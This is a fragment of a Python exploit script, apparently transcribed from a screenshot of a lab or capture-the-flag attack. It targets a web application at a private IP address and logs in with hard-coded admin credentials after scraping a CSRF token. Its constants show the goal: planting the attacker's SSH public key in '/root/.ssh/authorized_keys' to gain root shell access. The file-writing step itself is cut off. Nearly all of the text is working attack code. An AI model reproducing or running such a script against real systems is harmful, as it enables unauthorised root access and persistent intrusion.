 15 #
16 #!/usr/bin/python3
17 import requests
18 import sys
19 import re
20 TARGET = 'http://192.168.207.143:8080'
21 USERNAME = 'admin'
22 PASSWORD = 'siznwaaA'
23 DESTINATION_FILE = '/root/.ssh/authorized_keys'
24 SOURCE_FILE = '/home/kali/.ssh/id_ed25519.pub'
25 headers = { 'User-Agent': 'NotPython' }
26 s = requests.Session()
27 r = s.get('{}/login'.format(TARGET), headers=headers)
28 if r.status_code != 200:
29     print('[!] Error, {}/login unavailable'.format(TARGET))
30     sys.exit(1)
31 csrf = re.search('name="_csrf" value="(.+)?" />', r.text, re.IGNORECASE)
32 if csrf is None:
33     print('[!] Could not extract csrf token to proceed.')
34     sys.exit(1)
35 auth = {
36     'username': USERNAME,
37     'password': PASSWORD,
38     '_csrf': csrf.group(1)
39 }
40 r = s.post('{}/login'.format(TARGET), headers=headers, data=auth)